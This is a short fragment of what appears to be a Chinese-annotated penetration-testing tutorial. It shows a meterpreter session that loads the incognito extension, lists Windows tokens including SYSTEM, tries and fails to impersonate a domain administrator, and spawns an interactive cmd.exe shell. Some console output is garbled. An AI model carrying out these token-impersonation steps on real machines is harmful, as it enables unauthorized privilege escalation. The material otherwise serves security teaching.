 meterpreter > load incognito 加载插件
[-] The 'incognito' extension has already been loaded.
meterpreter > list_tokens -u 列出当前用户 token
Delegation Tokens Available
========================================
LAPTOP-67CTF34U\Eternal
NT AUTHORITY\SYSTEM
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
Window Manager\DWM-3
meterpreter > impersonate_token DOMAIN\\Administrator 伪装成域账户
[-] User token DOMAIN\Administrator not found
meterpreter > execute -f cmd.exe -i -t 调用域权限 shell
Process 9896 created.
Channel 7 created.
Microsoft Windows [�汾 10.0.14393]
(c) 2016 Microsoft Corporation������������Ȩ����
C:\WINDOWS\system32>